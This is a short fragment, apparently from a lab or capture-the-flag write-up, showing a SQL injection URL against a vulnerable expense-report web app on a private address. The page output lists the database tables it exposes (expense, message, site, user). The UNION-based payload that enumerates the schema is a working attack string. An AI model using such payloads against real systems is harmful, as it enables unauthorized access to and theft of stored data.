 10.0.2.19/site.php?id=2 union select 1, table_name from information_schema.tables where table_schema='myexpense' -- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)
Firstname Lastname Email